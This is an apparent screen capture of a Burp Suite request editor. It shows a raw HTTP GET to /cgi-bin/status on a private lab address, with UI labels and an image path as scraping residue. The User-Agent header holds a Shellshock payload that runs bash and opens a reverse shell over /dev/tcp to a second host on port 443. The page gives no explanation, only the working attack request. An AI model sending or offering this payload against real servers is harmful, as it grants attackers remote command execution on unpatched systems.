 1 × 2 × ...
Go Cancel < | ▼ > | ▼
Request Response
Raw Headers Hex Raw Header
GET /cgi-bin/status HTTP/1.1
Host: 192.168.221.144
Accept: */*
Accept-Language: en
User-Agent: () { ignored;};/bin/bash -i >&
/dev/tcp/192.168.221.139/443 0>&1
Connection: close